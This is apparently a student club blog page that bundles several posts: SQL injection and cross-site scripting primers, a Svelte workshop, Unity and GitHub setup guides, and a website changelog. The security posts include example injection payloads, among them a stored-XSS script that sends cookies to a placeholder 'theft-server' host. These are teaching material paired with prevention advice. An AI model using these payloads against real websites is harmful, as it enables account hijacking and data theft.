SELECT a, b from table1 UNION SELECT c, d from TABLE2Something to keep in mind is that UNION statements only work when the columns have the same data types.
Inferential (blind) SQLi
occurs when there is no HTTP response or database errors shown. Instead attackers look at how the application responds. Two ways of doing this are Boolean based queries and Time based queries.
Boolean-based SQLi
One way of doing this is by making use of different SQL queries that query true or false statements to tell if a database is susceptible to blind SQLi by comparing differences in response between the true and false statements.
If an attacker can modify a query to return no items then they know the page is vulnerable.
For example
http://www.twitter/user.php?id=123456 and 1=2The SQL query would return false and the user would not be displayed.
http://www.twitter/user.php?id=123456 and 1=1After testing something like this the SQL query would return true and the user would be displayed. By comparing the two results we know the page is vulnerable to SQLi.
Time based SQLi
Time based SQLi tries to make the database wait after a query is submitted. If a query takes longer to load the results we know the database is successful to SQLi.
Here's an example of a query that would make the database take longer to load.
SELECT * FROM users WHERE id=1; IF SYSTEM_USER=’anguzz’ WAIT FOR DELAY ’00:00:15’Out of band SQLi
Out of band SQLi occurs when the attacker does not receive a response from the application but instead is able to cause the application to send data to a remote endpoint.
For example an attacker sends a payload that causes a database to send a DNS request to a server in the attacker's control. The attacker can use the information sent to the server to carry out more attacks.
Out of band relies on the database server to make DNS or HTTP requests to send the attacker data. Different databases have different commands to do this for example, SQL server has
xp_dirtreeand Oracle has theUTL_HTTP packagePreventing SQLi
Let's go over some of the techniques or good practices you can follow to prevent SQLi.
Using prepared statements is a good practice. This is when you take user input as parameters and pass those parameters into constructed queries. You do not want to take complete user inputs as strings.
Another method is using stored procedures which are similar to prepared statments in that they are when sql statements are parameterized, instead though the SQL code procedure is defined and stored in the database and called by the application as needed.
You can also disable SQL error messages in your applications output to prevent giving up information on your database and making it harder for attackers.
A last good practice is to just give your database the least privilege it needs to run. Usually you won't have DDL statements(create/modify/alter tables) and only be running DML statements(query/edit/add/remove data). DDL statements tend to usually change the structure of the table, and this usually only happens at the creation of the database, hence you should only allow DML statements for the most part.
SQLi can get pretty complicated and this just scratches the surface to give you a basic understanding of the different types of SQLi out there.
Practice SQL
Practice more SQLi at https://los.rubiya.kr/ and https://portswigger.net/web-security/all-labs under SQLi.
Injection on NoSQL databases
Its to be noted that NoSQL databases like MongoDB, Cassandra, or Redis can also be injected.
NoSQL DBs tend to follow JavaScript Object Notation (JSON) format. More information on this can be found at https://www.imperva.com/learn/application-security/nosql-injection/May 1, 2023 • 5 min read
Web basics with Svelte
Web basics with Svelte
Beginner Svelte workshop for FullyHacks 2023!
Background
What is this workshop about?
This workshop is about web development. Web development is the process of creating websites and web applications. Web development is a broad term that encompasses many different technologies and skills. This workshop will focus on the fundamentals of web development, specifically the fundamentals of Svelte.
What is web development? (What is a website?)
A website is a collection of files that are served to a web browser. The web browser is a program that interprets the files and displays the website to the user. The web browser is the most common way to view websites, so it is important to know the compatibility of the technologies you are using with the web browser that your users are using.
NOTE: It is also important to learn how to read and understand documentation, such as the MDN documentation. MDN has a standard format for tables that illustrate compatibility of shared technologies across all browsers.
What languages are understood by the browser?
The browser understands HTML, CSS, and JavaScript. HTML is used to structure the content of a website. CSS is used to style the content of a website. JavaScript is used to add interactivity to a website.
NOTE: The browser also understands SVG and WebAssembly, but these are not covered in this workshop.
Why are frameworks/libraries so prevalent in web development?
Frameworks and libraries are used to reduce the amount of code that needs to be written. This is done by providing a set of pre-written code that can be used to solve common problems. This allows developers to focus on the unique aspects of their project instead of having to write the same code over and over again.
What is Svelte?
Svelte is a powerful tool that compiles Svelte code into optimized HTML, CSS, and JavaScript, making it easy for developers to write efficient code. The Svelte compiler is a powerful tool that allows developers to write code that is easy to read and write, but is also optimized for the browser.
NOTE: SvelteKit is a full-stack solution for Svelte (comparable to Next.js, Nuxt.js, and Remix), but this workshop will focus on using the Svelte compiler to learn HTML fundamentals and Svelte syntax.
Svelte vs React
Svelte is a compiler for building web interfaces, while React is a library. Svelte compiles components into optimized JavaScript code, resulting in smaller bundle sizes, faster load times, and efficient DOM updates, making it a more optimal choice for performance-oriented web applications. However, React has a larger ecosystem of libraries and community support.
Workshop steps
Open a Svelte development environment
Either set up your Svelte development environment locally with SvelteKit (recommended: VSCode) or the official online Svelte REPL.
Set up VSCode
- Open a new SvelteKit project (
npm create svelte@latest my-app) in VSCode in high-contrast mode. - (Optional) Move files from
/my-app/to the root of your repository. - Run
npm run devto start the development server. - Open the preview in your browser.
Set up Svelte REPL
- Open a new Svelte REPL (https://svelte.dev/repl/).
- Sign in to the Svelte REPL to save your work. Remember to save often! SAVE SAVE SAVE!
HTML introduction
Svelte is a superset of HTML.
Svelte is a superset of HTML, which means that valid HTML code can also be used in Svelte, including HTML tags and their corresponding semantics.
Hello world!
The HTML tag
In addition to plain text, HTML tags are used to add structure to a web page.
For example, add a heading to your HTML document using the
h1tag.<h1>Hello world!</h1>
Ignore lines of code by using the HTML comment tag. In most code editors, the keyboard shortcut is Ctrl + /.
<!-- Hello world! -->Common HTML tags and semantics
HTML contains rich semantic information that conveys intended meaning to both the browser and readers of your code.
For example, the
h1tag is used to indicate the most important heading on a page. Theh2tag is used to indicate the second most important heading on a page. And so on until theh6tag.<h1>Hello world!</h1> <h2>Hello world!</h2> <h3>Hello world!</h3> <h4>Hello world!</h4> <h5>Hello world!</h5> <h6>Hello world!</h6>
Add a paragraph to your HTML document using the
ptag.Line breaks are added to your HTML document using the
brtag.NOTE:
ptags cannot be nested inside of otherptags (i.e. aptag cannot be the child of anotherptag). It is generally not immediately clear why some elements are invalid to nest inside of other elements, but it is important to follow the rules of HTML by referencing the MDN documentation when in doubt.NOTE: A comment is used in the example below as a placeholder for the irrelevant HTML code.
<h1>Hello world!</h1>

<!-- <p> and <br> spam -->

<p>Hello world!</p>
Some elements are responsible for behaviors that you'd expect from a web page, such as links and forms.
Add a link to your HTML document using the
atag.<h1>Hello world!</h1> <!-- <p> and <br> spam --> <a>The best programmers</a>
Test out your anchor tag by clicking on it, but it doesn't work just yet. How come?
The developer is required to set specific attributes that provide the data needed by the browser to behave as desired.
At least two attributes are required for this kind of anchor tag.
- Set the ID of the target element via the
idattribute. In our case, we will go withtitle. - Set the
hrefattribute to the desired hash. The desired hash is the ID of the target element prefixed with a#. In our case, it's#title.
<h1 id="title">Hello world!</h1>

<!-- <p> and <br> spam -->

<a href="#title">The best programmers</a>
Test out your anchor tag by clicking on it, but now it should link to desired HTML element on the page.
Hyperlink to anywhere on the Internet by setting the
hrefto your desired web address.<h1 id="title">Hello world!</h1> <!-- <p> and <br> spam --> <a href="https://acmcsuf.com/">The best programmers</a>
Add an image to your HTML document using the
imgtag using thesrcattribute to set the image source and thealtattribute to set the image's alternative text.NOTE: The
altattribute is used to provide a textual description of the image. This is useful for users who are unable to view the image, such as users who are visually impaired. Generally, carefully choosing the proper semantic HTML tag and attributes will be the difference between a good user experience and a great user experience.<!-- Previous content --> <img src="https://fullyhacks.acmcsuf.com/fullyhacks_logo.png" alt="FullyHacks logo" />
CSS introduction
Svelte looks for CSS in the
styletag in your Svelte file.<style> /* CSS goes here */ </style>
Selectors
CSS selectors are used to select the HTML elements that you want to style.
For example, the
h1selector is used to select allh1elements.<style> h1 { color: red; } </style>
Share CSS styles between multiple HTML elements by using a comma-separated list of selectors.
<style>
  h1,
  p {
    color: rebeccapurple;
  }
</style>
Properties
CSS properties are used to style HTML elements.
For example, the
colorproperty is used to set the color of the text. You are encouraged to reference the named CSS colors.There are many CSS properties that can be used to style HTML elements. For a full list of CSS properties, refer to the MDN documentation.
<style>
  h1 {
    text-align: center;
  }
</style>
More HTML tags
Lists are a common way to display information in a structured way.
Add an unordered list to your HTML document using the
ultag.This showcases the parent-child relationship between HTML elements. Notice how the
ulelement is the parent of thelielements, making thelielements children of theulelement.<ul> <li>Hello world!</li> <li>Hello world!</li> <li>Hello world!</li> </ul>
Add an ordered list to your HTML document using the
oltag.<ul> <li>Hello world!</li> <li>Hello world!</li> <li>Hello world!</li> </ul> <ol> <li>Hello world!</li> <li>Hello world!</li> <li>Hello world!</li> </ol>
HTML even supports nested lists which can be in any combination of
ulandoltags.<ul> <li> Hello world! <ol> <li>Hello world!</li> <li>Hello world!</li> <li>Hello world!</li> </ol> </li> <li>Hello world!</li> <li>Hello world!</li> </ul>
NOTE: Anchor tags are commonly used in
lielements to make tables of contents.HTML tables are a common way to display information of all shapes and sizes in a structured way.
<table>
  <tr>
    <td>Row 1, Column 1</td>
    <td>Row 1, Column 2</td>
  </tr>
  <tr>
    <td>Row 2, Column 1</td>
    <td>Row 2, Column 2</td>
  </tr>
</table>
Collect user input in HTML using the
inputelement.<input type="text" />
Customize your input element with more attributes.
NOTE: There are several HTML5 input types.
<input
  type="text"
  value="Hello world!"
  placeholder="Enter your name"
  maxlength="64"
  pattern="[a-zA-Z0-9]+"
  required
/>
Group your inputs in an HTML form. Add a form to your HTML document using the
formelement.NOTE: Presenter opens https://formdata.deno.dev/ in a new tab to demonstrate how forms are used to store user input.
<form>
  <label for="name">Name</label>
  <input type="text" id="name" name="name" />

  <label for="favorite_number">Favorite Number</label>
  <input type="number" id="favorite_number" name="favorite_number" />

  <label for="telephone">Telephone</label>
  <input type="tel" id="telephone" name="telephone" />

  <label for="message">Message</label>
  <textarea id="message" name="message"></textarea>

  <label for="favorite_color">Favorite Color</label>
  <select id="favorite_color" name="favorite_color">
    <option value="red">Red</option>
    <option value="orange">Orange</option>
    <option value="yellow">Yellow</option>
    <option value="green">Green</option>
    <option value="blue">Blue</option>
    <option value="indigo">Indigo</option>
    <option value="violet">Violet</option>
  </select>

  <label for="range">Range</label>
  <input type="range" id="range" name="range" min="0" max="100" />

  <input type="submit" value="Submit" />
</form>
Similarly to anchor tags, forms can be submitted to a web address. Instead of the
hrefattribute, theactionattribute is used to specify the web address. Themethodattribute is used to specify the HTTP method.<form action="https://formdata.deno.dev/" method="POST"> <!-- Your form content --> </form>
NOTE: For a more comprehensive introduction to conventional HTML document structure, see https://developer.mozilla.org/en-US/docs/Learn/HTML/Introduction_to_HTML/Document_and_website_structure.
Svelte superpowers
We emphasize the "super" when we say "Svelte is a superset of HTML" because Svelte adds a few new features to HTML that make it even more powerful.
Conditionals
You may want to display different content depending on the state of your application. For example, you may want to display a loading indicator while data is being fetched from a web API.
<script>
  let isHappy = false;

  function toggleHappiness() {
    isHappy = !isHappy;
  }
</script>

<button on:click={toggleHappiness}>
  {#if isHappy}
    😊
  {:else}
    😞
  {/if}
</button>
Reactivity statements
Svelte allows you to write code that reacts to changes in your application. For example, you may want to change the title of your document depending on the state of your application. The reactive statement is denoted by the
$:prefix and is run whenever the variables it depends on change. In this case, theisHappyvariable is used in the reactive statement, so the statement is run whenever theisHappyvariable changes. Code outside of the reactive statement is run once when the component is first rendered.<script> let isHappy = false; function toggleHappiness() { isHappy = !isHappy; } let count = 0; $: { if (isHappy) { count++; } } </script> <button on:click={toggleHappiness}> {#if isHappy} 😊 {:else} 😞 {/if} </button> {count}
Repeating code
It is common to repeat code in HTML documents. For example, you may want to display a list of items. Instead of writing out each item individually, you can use a loop to repeat the code for each item.
<script>
  const items = ["🎉", "🎈", "🎊"];
</script>

<ul>
  {#each items as item}
    <li>{item}</li>
  {/each}
</ul>
More information about loops can be found in the
{#each ...}template syntax documentation.Svelte components
Svelte components are reusable pieces of code that can be used to build complex user interfaces.
EXERCISE: Make a new Svelte file ending with
.svelteand grab any valid Svelte code. For example, abstract your HTML form into a Svelte component.Import your Svelte component into another Svelte file.
<script>
  import Form from "./Form.svelte";
</script>

<Form />
(Optional) Define your own element attributes.
In Svelte, component properties are defined using the
exportkeyword.EXERCISE: For example, you may want to define a
nameattribute for your form component.<!-- ./Form.svelte --> <script> export let name; </script>
Component properties are used in the same way as HTML element attributes.
<script>
  import Form from "./Form.svelte";
</script>

<Form name="My Form" />
Svelte stores
Svelte stores are reactive JavaScript variables that can be written to and read from any frontend file in your application.
EXERCISE: Make a JavaScript file ending with
.jsand use thewritablefunction to create a new Svelte store. Doing so allows you to access the store in any frontend file in your application.import { writable } from "svelte/store"; export const count = writable(0);
Access Svelte stores by importing them from the file where they are defined.
<script>
  // Assuming your store is exported as `count` from `stores.js`
  import { count } from "./stores";
</script>
Honorable mentions
Svelte and SvelteKit have a lot of features that we didn't have time to cover. Here are some honorable mentions:
Final thoughts
We hope you had a great time learning the basics of web development with Svelte in this workshop!
Self learning references
Presented at FullyHacks (April 8th, 2023) with
<3by ACM at CSUF President @KarnikaaVelumani and Vice President @EthanThatOneKidSelf link: https://acmcsuf.com/basics/
April 9, 2023 • 17 min read
- Open a new SvelteKit project (
Setting Up a Unity Repository
Getting Started
Before we begin, make sure you have both of the following downloaded:
- GitHub Desktop
- Unity engine version 2021.3.18f1 downloaded. Any version of Unity should work as long as it is 2021.3.18f1 and after! 1
In order to download multiple Unity versions, please download Unity Hub first. You'll need to create an account and agree to the free personal license as prompted.
Minimum System Requirements
The following are the system requirements in order to be able to run Unity engine:
- Windows 7+, Mac OS X 10.13+, Ubuntu 16.04, 18.04, or CentOS 7
- Minimum 6GB of free space on your disk
Your First Project
1. Creating a Unity GitHub repository
To keep this simple, please follow along with your downloaded version of Github Desktop! Ensuring your Unity project is linked to GitHub is a semi-complicated process if you're not familiar with it. That's why this guide is here to help you!
- Open
GitHub Desktopand selectFile>New repository
- Fill out the fields in the pop-up menu. Be sure to set the git ignore to
Unity - Be sure to also initialize a
README.mdfile so we can push this repository to GitHub. - Don't forget to select
Create Repositoryonce you're finished with the settings! - After you've created the repository, feel free to commit and push your current changes/settings to GitHub.
2. Creating a new project in Unity
If you're following along with the workshop, please double check you have Unity Hub and Unity version 2021.3.f1 downloaded.
- Open
Unity Huband selectNew project(it will be in bright blue on the top right-hand side)
- In the new menu, be sure to select
2D Coreand change theProject nameto your liking - Most importantly, open
File explorerby selectingLocation, and setting it to the folder of the repository you just created (If you're using Windows, it should be underDocuments>GitHubif you didn't change any settings) - Once you're done, don't forget to select
Create project
- If you've done everything correctly, you should see the project you created in the Hub like this:
3. Open your Unity project
The first time you open your project, depending on your RAM you may have to wait a little while for Unity to do first-time setup. This occurs for each new project you make. Don't worry though - this is only for the first time setup - so hang tight!
- To open the project you just created, go ahead and just select your newly created project in the
Unity Hub - If everything went smoothly, you shouldn't see any warnings or errors and you will see the main
Unity editor view:
4. Push your newly creating project to GitHub
Now, we will be switching gears back to
GitHub Desktopto finish off this tutorial.- Open
GitHub Desktopback up - You can use the dropdown menu at the top left to ensure you are on the correct project repository
- There should be visible changes under the
Changessection on the left-hand side. Note: New changes will appear even if you have made no changes to the game because meta data files are changed each time you open the game's editor. - Go ahead and fill out a git commit title and message and then select
Commit to main
- Don't forget to
push!~
Important Note
If you are getting an error saying a file that will be uploaded is too large, it means that your
.gitignoreand.gitattributesare not located within the Unity project folder.
To fix this:- Use
File explorerand navigate to the GitHub folder and drag the.gitignoreand.gitattributesinto the Unity project folder (should be titled with the name of your project). - Ensure the files are in the right location (should look similar to the image below)

- After moving these files, you should be able to commit just fine now.
Voila!
Congrats on creating your very first Unity repository! You should be able to start your first Unity project and be able to push your progress to GitHub.
Footnotes
-
If you have any issues with this tutorial, feel free to message the ACMForge board on the ACM discord by pinging @GameDevBoard. Feel free to also contact @stephaniePocci (Commodore Jellyfish#5175) on Discord for any questions. ↩
March 13, 2023 • 5 min read
GitHub Student Developer Pack: Step by Step
Have you ever seen any GitHub features that you've wanted to try, but couldn't access because you don't have a Pro account? From Codespaces, to Workflows, to GitHub Pages, and yes- even Copilot, the Student Developer Pack will allow you to access all of these features and more and make your developer experience so much easier!
Excited yet? Good!
But first here's what you'll need:
- A valid CSUF email address.
- A CSUF school id or a copy of your unofficial transcripts, showing that you're currently enrolled!
That's it, now let's get started!
First you'll want to visit the following link: https://education.github.com/pack
You should see the following- you may have to scroll down a bit if your screen is on the smaller side:

Click on the green button that the yellow arrow points to. And you'll be redirected to the following page. Again follow the yellow arrow.

The site will once again remind you of what you need to be verified. Again, remember that you need one or the other- not both!

And once you upload the necessary file, hit submit...

And now, we wait!
The process usually takes no more than a few days, however, if you are a recent transfer or there are issues with you start the process on the weekend it may take longer. Not to worry though it's rarely longer than a week wait, and soon enough you'll be deploying your portfolio on GH pages and spinning up codespaces to do your programming homework!
Best of luck,
Dev TeamMarch 11, 2023 • 2 min read
Setting up GitHub Desktop for ✨Game Development✨
What is GitHub Desktop?
Before the command-line Git warriors come for me, I ask that you read this post in its entirety first...
GitHub Desktop is a beginner-friendly user interface for source control with Git. It's used by a lot of game developers to keep track of changes to their code. Game devs also use other GUI's such as GitKraken, BitBucket, QGit and more - but we'll cover those another time. GitHub Desktop functions like any other GUI and allows you to utilize a client to manage source code, deploy their code, keep track of branches, track issues and bugs, etc.Why GitHub Desktop?
I'm sure you're thinking "Steph, I already know how to use git in command line because they shoved the commands down our throats since CPSC 120". Well you're right for individual and small-scale group projects. You only use command-line for game development if you're a masochist.
Using a GUI for source control is a much better choice for a variety of reasons:- In game dev, you'll be working with non-programmers who will have no idea how to utilize Git in the command line. This allows for non technical roles like artists, composers, designers, and producers to upload and push their changes and assets.
- It provides an easy to understand and use interface for beginners who aren't accustomed to the command line interface yet. This reduces the learning curve and increases productivity!
- There are way too many files for game development to be streamlined simply on command line. Source control GUIs like GitHub Desktop allows you to compare views of files side by side. For example, you can view two versions of the same sprite character sheet asset side by side during a merge conflict to ensure that you're keeping the artist's most updated version. (Artists get very sad when you don't use their art 😔
Basically having everything at the click of a button instead of having to memorize a bunch of commands to start doing game development is a major plus!

Don't worry GitHub Desktop has a dark mode too!Setting up GitHub Desktop for Unity
1. Setting Up GitHub Desktop
Now we get to the juicy part! Head on over to the GitHub Desktop website and download the latest version (we'll be using Windows OS for this tutorial for sake of simplicity).
Go ahead and sign into your GitHub account. If you haven't made one and need help feel free to message in the ACM discord server or turn to your neighbor in class.
Now, click onFileat the top left of the GUI and selectOptions. We're going to be adjusting some settings to make it more ✨customized✨ for you!
Feel free to go through each tab and change each options to your preferences! Don't forget to click save at the end!
2. Creating a new Repository for Unity
Once you have all your settings in order, let's create our repo! Go ahead and clickFilein the top left corner again and selectNew repository.
Next, you're going to be greeted with a brand new menu for your new repo's settings. Fill out the settings as you would normally (feel free to copy the example below) but make note of theGit ignoresection!
⚠️ Important!
Make sure to set theGit ignoretoUnityfrom the dropdown menu. Make sure to selectUnityand NOT Unity Engine. The Unity community preset is more comprehensive, frequently updated. The Unity Engine preset is given by Unity themselves and may not include all the necessary .gitignore presets.
⚠️ Once you're finished with the presets, double check that everything is how you want it and selectCreate repository.
3. Admire your shiny new Unity game repo😩💦
Publish repository. You're going to be greeted with another settings menu once more. Feel free to use the dropdown menu and select anorganizationthis repository is affiliated with, but that's completely optional! You can also uncheckKeep this code privateif you're a based open source girly 💅
Congratulations!
You can now use the repository you have just created for source control for your own Unity game! If you have questions, feel free to contact Steph (Commodore Jellyfish#5175) on the ACM Discord 💜What's next for ACMForge?
Stay tuned for upcoming ACMForge updates!
We'll be learning how to set up a repository for Unreal, how to create a new Unity project, and how to create a new Unreal project. If you have any suggestions or more tutorials you'd like to see, feel free to let us know!
- Steph 💜March 7, 2023 • 5 min read
Cross Site Scripting, simplified
What is up my ACM folks, today we’re gonna break down and simplify Cross Site Scripting (XSS) on a higher abstract level. XSS is a pretty common web vulnerability so it’d be beneficial to know a bit about it when developing web applications.
Have you ever wondered what could happen when you click on a sketchy link? Well XSS is one of the many ways links could be used to compromise your system. Let’s go over how.
What is XSS?
Simply put, XSS occurs when a payload is injected into your browser.
This is a pretty big deal since an attacker can execute JavaScript in your browser, which can fully compromise you. An attack could execute any action in that application and view/modify any data in your window. With this, an attacker could steal your user accounts, hijack credentials, and take sensitive data.
What types of XSS exist?
When watching out for XSS it comes in 3 main forms, Reflected, DOM-based and Stored.
Reflected XSS
Reflected XSS occurs when JavaScript is executed with origins from an HTTP request. This is reflected either be a website’s results or response immediately.
When looking out for reflected XSS it’s important to know that reflected attacks occur in emails or URLs.
Let’s go over a simple made up example that occurs if you were to search for a certain user on twitter.
https://twitter.com/search?user=angusIn the URL response the application would echo would be
<p> You searched for: angus </p>Under the assumption this link isn’t processed in any way, an attacker could modify the URL like so.
https://twitter.com/search?user=<script>Malicious stuff </script>Now If a user were to visit this link the malicious JavaScript would be executed in their browser.
DOM XSS
Now let's go over DOM-based XSS, which occurs when an app has some client side code that is modified to run in an unintended way.
For example a web page can have an input field that is populated through a URL query similar to reflected XSS. This populated input field then causes an issue that makes the DOM behave unexpectedly.
Let’s say we have an input field to choose a pizza type for our pizza order.
<select>
<script>

document.write("<OPTION value=1>"+decodeURIComponent(document.location.href.substring(document.location.href.indexOf("default=")+8))+"</OPTION>");

document.write("<OPTION value=2>Pepperoni</OPTION>");

</script>
</select>
Let’s say by default the link looks something like this.
http://www.papajohns.com/order.html?default=CheeseAn attacker could give you a link
http://www.papajohns.com/order.html?default=<script>alert(document.cookie)</script>Now the DOM would create an object for that string which could be exploited to steal your cookies.
Stored XSS
Lastly let's go over Stored XSS, which functions a bit differently then Reflected or DOM XSS. Here the malicious script comes from a server or database. This happens because the application server first received malicious data from input on the application. The input can come in anywhere that input is allowed, like choosing a username, contact info or pretty much any input field on an application or website. Later users receive that data in an HTTP response.
For example some an attacker could input something like this as a username to take a users session identifier cookies.
<script>var+img=new+image();img.src="http://theft-server/" + document.cookie;</script>Let’s assume the input wasn’t processed after this, then the website would post this username through an HTTP request and any user who visits that user profile would receive the attacker's intended response.
The reason Stored XSS is a bit more dangerous is because it is self contained in the application, unlike Reflected/DOM XSS where you would have to introduce another user to the exploit through something like a URL.
Preventing XSS
Some good practices to prevent XSS are to filter your input fields when taking input, encoding output data so it’s not misinterpreted as content, and using proper response headers. You could also use a Content Security Policy (CSP) HTTP header in your webpages. CSP can make it so only your content only comes from the site origin, allowing/disallowing certain domains and restricting/allowing certain content media types like images, audio, etc.
These are the basic concepts behind XSS, but XSS can get pretty complicated so it’s good to look into some of the more advanced techniques in which it could manifest itself.
February 23, 2023 • 4 min read
acmcsuf.com 4.0: Summer-Winter 2022 changes
acmcsuf.comv4.0This release marks the completion of the ACM CSUF website v4.0 milestone 💫
Summer/Winter '22 semester sprint
Thank you to everyone who contributed to
acmcsuf.comin the Fall/Winter 2022 semester sprint!- Webmaster: @EthanThatOneKid
- Roadmap: https://acmcsuf.com/joblist
- Reflection: We learned how to communicate with each other using the tools of professional software developers by participating in the code review cycle on GitHub, encouraging the sharing of diverse ideas, and asking questions at in-person meetings or on Discord.
Contributors
During the Fall 2022 school semester, the acmcsuf.com team accomplished another great number of feats. This semester we gained even more contributors culminating in a total of 34 total contributors at the time of this release. Each contributor took steps into the field of website development and through this experience, they can take this knowledge to expand their programming skills further.
New to acmcsuf.com hub
- @Peekoe made their first contribution in #479
- @stephaniePocci made their first contribution in #505
- @mle225 made their first contribution in #455
- @rashmisubhash made their first contribution in #523
- @AlanCortez1337 made their first contribution in #528
- @erwinmedina made their first contribution in #544
- @mikelee made their first contribution in #565
- @vudiep411 made their first contribution in #667
- @boushrabettir made their first contribution in #690
- @JHMuir made their first contribution in #672
- @AmaJC made their first contribution in #699 (first Google FT SWE contribution!)
- @j1yl made their first contribution in #718
- @justincyk made their first contribution in #724
- @DavidJSolano made their first contribution in #726
- @JustinStitt made their first contribution in #532
If you are interested in following along with us and becoming an acmcsuf.com v4.0 contributor, just watch out for any announcements on our blog (https://acmcsuf.com/blog) or the acmCSUF Discord server.
Easter egg
As part of this release, we are introducing an easter egg that allows contributors to see exactly how they contributed to
acmcsuf.comthroughout the history ofacmcsuf.comreleases.For example, take a look at https://acmcsuf.com/@ethanthatonekid?release=v4.0
Pattern:
https://acmcsuf.com/@$USERNAMERelated: #757
What's Changed
- Updated Blog Header For Dark Mode Compatibility by @karnikaavelumani in #468
- Add author, image, and read time estimate to blog by @jaasonw in #481
- replace author id with class by @jaasonw in #493
- Events: Display TBD if location is empty or null by @Peekoe in #479
- Restyle tags and rearrange author and read time by @jaasonw in #492
- Added code block support to the blog by @jaasonw in #494
- shrink gap between author and blog content by @jaasonw in #495
- fade bottom edge of blog preview by @jaasonw in #496
- add code coverage test by @jaasonw in #497
- Updated new links by @karnikaavelumani in #503
- Create new onboarding documentation by @jaasonw in #504
- Smoother Transition by @karnikaavelumani in #508
- New Photos for Front Page by @stephaniePocci in #505
- Revise documentation for npm run commands by @jaasonw in #501
- Opacity Transition for Dark Mode Toggle Button by @karnikaavelumani in #474
- Birth of
parseBool()by @mle225 in #455 - Refactored caching logic for individual blog posts by @EthanThatOneKid in #515
- deprecate nodebuds by @jaasonw in #517
- rebrand 2022 by @jaasonw in #518
- update officers, fix term selection button by @jaasonw in #514
- Revert "Refactored caching logic for individual blog posts" by @jaasonw in #524
- Blog: Added filter by tags by @NLTN in #466
- #521 - Adding end time to events by @rashmisubhash in #523
- Add page for CS Survival Guide event by @EthanThatOneKid in #526
- cuties by @jaasonw in #529
- compress about picture by @jaasonw in #531
- add arish by @jaasonw in #533
- Introducing
acmcsuf.com's first contributions initiative! by @EthanThatOneKid in #535 - Introducing
/quizThis is a matching quiz to see what acm team you fit in by @AlanCortez1337 in #528 - Revert "Introducing
acmcsuf.com's first contributions initiative!" by @EthanThatOneKid in #536 - Introducing acmcsuf.com's first contributions initiative! (attempt 2) by @EthanThatOneKid in #537
- Adjusted 'ready-up.svelte' from 800+ members to 1000+ members by @erwinmedina in #544
- update create-pull-request package to v4.1.1 by @jaasonw in #548
- Add/Update officer Ethan Davidson by @github-actions in #552
- Add/Update officer Jason Wong by @github-actions in #550
- ethan wanted me to make his fdace bigger by @jaasonw in #553
- Adjusted all titles to reflect consistency; format: {page} | ACM at CSUF by @erwinmedina in #562
- Add document title to quiz page by @mikelee in #565
- Added
/devproposalfor tomorrow's Dev event by @EthanThatOneKid in #567 - Revised
/1stby @EthanThatOneKid in #569 - Migrate to SvelteKit release candidate by @EthanThatOneKid in #577
- Installed latest discord.js and dotenv for /scripts by @EthanThatOneKid in #587
- Restored discord.js to version before #577 by @EthanThatOneKid in #588
- Imported DEBUG_FLAG_ENABLED from server flags in events server endpoint by @karnikaavelumani in #589
- Add fallback fonts and set font-display to fallback by @mikelee in #576
- Blog Title Overflow Fix by @stephaniePocci in #578
- My feet have closely followed his link; I have kept to Dev team without turning aside (Job 23:11) by @Peekoe in #593
- Updated width of toast to a set size by @karnikaavelumani in #594
- Add prefetch to layout for events by @Peekoe in #595
- fix blog css when not javascript by @jaasonw in #598
- CSS Positioning links by @EthanThatOneKid in #600
- Moved all existing routes to route group
(site)by @EthanThatOneKid in #603 - Solved Legacy Quiz Data Issue by @AlanCortez1337 in #591
- Added Vercel Analytics support by @EthanThatOneKid in #606
- Add member metadata and flip card (2nd variant) by @diamondburned in #597
- Added more space between blog post HTML elements by @EthanThatOneKid in #616
- Set up Playwright screenshot testing by @EthanThatOneKid in #612
- Added acmcsuf.com/arch by @karnikaavelumani in #617
- Installed dev dependency to support Vitest coverage command by @EthanThatOneKid in #609
- Fix blog image by fetching from Github first before relative path image by @anhduy1202 in #625
- Adding Copy Code feature for blog post by @anhduy1202 in #621
- Removed screenshot testing from complex pages by @EthanThatOneKid in #624
- Officer data: Update officers.json and tiers.json by @EthanThatOneKid in #620
- Add Gitcord workflow, remove legacy workflows by @EthanThatOneKid in #631
- Add interest forms and Intro to Python by @karnikaavelumani in #640
- Playwright testing: Remove screenshot testing by @EthanThatOneKid in #637
- check for process.env.VERCEL_ANALYTICS_ID by @jaasonw in #630
- Shortlinks: Add smart shortlink resolution by @EthanThatOneKid in #607
- Add Rohan Kunchala to the about page! by @EthanThatOneKid in #632
- Refactor copy function into its own folder + fix blog typo by @anhduy1202 in #629
- Shortlinks: smart resolution refactor by @EthanThatOneKid in #645
- Increased length of clickable space in navbar by @karnikaavelumani in #566
- Roll forward #629 by @EthanThatOneKid in #648
- Analytics: Add Vercel Audiences by @EthanThatOneKid in #649
- Analytics: Fine-tune Vercel Audiences by @EthanThatOneKid in #651
- Install Git [Link to Download] - Getting_Started.md by @erwinmedina in #652
- Remove Vercel Audiences by @EthanThatOneKid in #657
- Refactor type AcmPath to Team by @EthanThatOneKid in #662
- Add data for Special Events team by @EthanThatOneKid in #663
- Removed the background-color and filter drop-shadow on +page.svelte by @erwinmedina in #665
- Make sure the buttons render correctly on dark mode by @vudiep411 in #667
- Update all board socials on acmcsuf.com/about by @karnikaavelumani in #669
- Fix non null assertion fail in Officer profile list by @anguzz in #674
- Vite: using import.meta.glob over import.meta.globEager by @EthanThatOneKid in #676
- Fix properties of undefined regression in results screen by @vudiep411 in #675
- Center the button groups in event for mobile by @vudiep411 in #671
- Migrate Svelte SVGs to SVG files by @EthanThatOneKid in #677
- Removed the drop shadow from the blog/id pages. Issue 687 by @erwinmedina in #689
- Adding in a new property fullname to BlogPost.author by @boushrabettir in #690
- First Contribution: I added a circle to the confetti, I think by @JHMuir in #672
- Add new November acmcsuf.com shortlinks by @EthanThatOneKid in #694
- Update dependencies by @github-actions in #459
- Fix alt text typo for button to copy Outlook link by @AmaJC in #699
